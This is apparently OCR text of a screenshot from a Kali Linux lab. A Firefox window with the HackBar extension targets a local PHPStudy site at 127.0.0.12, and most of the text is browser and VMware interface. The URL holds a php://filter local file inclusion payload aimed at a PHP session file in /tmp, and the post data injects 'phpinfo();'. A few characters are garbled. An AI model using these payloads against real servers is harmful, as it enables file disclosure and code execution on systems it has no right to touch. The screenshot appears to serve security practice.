 Debian 9.x 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 我的计算机 linux Debian 9.x 64 位
[Kali Linux, an Offensive ... Mozilla Firefox [lucky@WHOMAE: ~] lucky@WHOMAE: /usr/l... lucky@
Mozilla Firefox
新标签页 PHPSTUDY-PHPStudy fo 127.0.0.12/index.php?file=p Cookie-Editor – 下载 F
127.0.0.12/index.php?file=php:%2f%2ffilter%2fread=convert.base64-decode%2fresource=%2ftmp%2fsess_rhga3q56hqt5km
火狐官方站点 新手上路 常用网址 京东商城
�ǫ����
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar Cookie Editor
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL
http://127.0.0.12/index.php?file=php://filter/read=convert.base64-decode/resource=/tmp/sess_rhga3q56hqt5kmsht26ngfks8l
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
lucky=phpinfo();